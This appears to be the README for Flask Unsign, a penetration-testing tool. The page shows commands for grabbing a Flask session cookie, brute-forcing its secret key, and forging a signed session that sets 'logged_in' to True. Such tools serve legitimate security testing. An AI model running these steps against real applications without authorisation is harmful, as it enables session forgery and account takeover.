
Flask Unsign
Command-line tool to fetch, decode, brute-force, and craft session cookies of a Flask application by guessing secret keys. For the standalone wordlist component, please visit the flask-unsign-wordlist repository.

Changelog v1.2
-
Ensure all stdout is redirected to –output file, fixed invalid help text
Installation
To install the application, simply use pip:
$ pip install flask-unsign[wordlist]
If you only want to install the core code, omit the [wordlist] suffix:
$ pip install flask-unsign
To install the tool for development purposes, run the following command (after downloading a copy):
$ git clone https://github.com/Paradoxis/Flask-Unsign.git$ pip install -e .[test]
Usage
To get an overview of all possible options, simply call flask-unsign without any arguments like so:
$ flask-unsign
Obtaining & Decoding Session Cookies
Due to the fact that Flask cookies are signed and not encrypted, it’s possible to locally decode the session data. For this, you can use the –decode argument.
Session cookies can be obtained by inspecting your HTTP requests using a proxy like Burp Proxy, using your browser’s network inspector or using a browser extension to view/change your cookies. By default, Flask uses the session name “session”.
$ flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOmZhbHNlfQ.XDuWxQ.E2Pyb6x3w-NODuflHoGnZOEpbH8'
{'logged_in': False}
You can also use Flask-Unsign’s automatic session grabbing functionality by passing the –server argument, instead of the –cookie argument. Do note, however, that not all web pages might return a session, so be sure to pass an url which does.
$ flask-unsign --decode --server 'https://www.example.com/login'
[*] Server returned HTTP 302 (FOUND)
[+] Successfully obtained session cookie: eyJsb2dnZWRfaW4iOmZhbHNlfQ.XDuWxQ.E2Pyb6x3w-NODuflHoGnZOEpbH8
{'logged_in': False}
Unsigning (Brute Forcing Secret Keys)
After obtaining a sample session cookie, you’ll be able to attempt to brute-force the server’s secret key. If you’re lucky, this might be set to something easy to guess, or if it’s been found online, it might be in one of your wordlists. For this, you can use the –unsign argument.
$ flask-unsign --unsign --cookie < cookie.txt
[*] Session decodes to: {'logged_in': False}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 351 attempts
'CHANGEME'
Signing (Session Manipulation)
Once you’ve obtained the server’s secret key, you’ll be able to craft your own custom session data. For this, you can use the –sign argument.
$ flask-unsign --sign --cookie "{'logged_in': True}" --secret 'CHANGEME'
eyJsb2dnZWRfaW4iOnRydWV9.XDuW-g.cPCkFmmeB7qNIcN-ReiN72r0hvU
Troubleshooting
- I found a secret key, but my crafted sessions don’t work!
- It might be possible that your target server uses an older version of itsdangerous. Due to an issue with timed sessions, the timestamp generation algorithm was changed. To generate an older signature, try using the –legacy option.
- My wordlist doesn’t work
- Wordlists expect to be newline delimited python strings (meaning you need to encapsulate them in quotes), this is so that binary strings can easily be stored in a newline format. If you don’t want this, you can disable this feature by passing the –no-literal-eval argument.
How it works
If you’re wondering how exactly this works, refer to my blog post which explains this in great detail, including a guide on how to protect your own server from this attack.
Copyright (c) 2019 Luke Paris (Paradoxis)